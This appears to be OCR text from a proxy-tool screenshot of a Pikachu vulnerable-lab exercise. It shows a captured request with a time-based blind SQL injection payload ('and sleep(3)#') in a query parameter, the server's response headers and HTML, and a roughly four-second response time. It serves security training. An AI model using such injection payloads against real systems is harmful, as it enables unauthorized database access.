 GET
/pikachu/vul/sqli/sqli_blind_t.php?name=kobe'+and+sleep(3)%23&submit=%E6%9F%A5
%E8%AF%A2 HTTP/1.1
Host: 192.168.16.132
休眠3秒
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_blind_t.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r3b90ednpmf8nkffdpm7ep7rn6
Connection: close
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Date: Wed, 27 May 2020 06:54:18 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 33646
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" />
<link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
<!-- ace styles -->
<link rel="stylesheet" href="../../assets/css/ace.min.css" class="ace-main-stylesheet" id="main-ace-style" />
<!--[if lte IE 9]>
返回时间
PtTeam
? < + > 输入搜索字词 没有比赛
34,007 bytes | 4,028 millis